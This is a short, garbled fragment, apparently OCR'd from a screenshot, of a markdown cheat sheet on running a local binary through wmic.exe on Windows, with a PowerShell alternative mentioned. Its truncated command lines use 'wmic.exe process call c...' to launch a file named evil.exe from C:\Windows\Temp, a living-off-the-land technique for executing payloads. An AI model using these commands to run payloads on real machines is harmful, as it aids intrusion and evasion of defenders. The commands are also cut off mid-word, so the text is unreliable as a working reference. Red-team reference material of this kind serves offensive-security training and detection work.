
{% tabs %}

{% tab title="Commands" 
Execute a local binary 
```bash

wmic.exe process call c
"C:\Windows\Temp\evil.ex
wmic.exe process call c
```

Or we may use powershell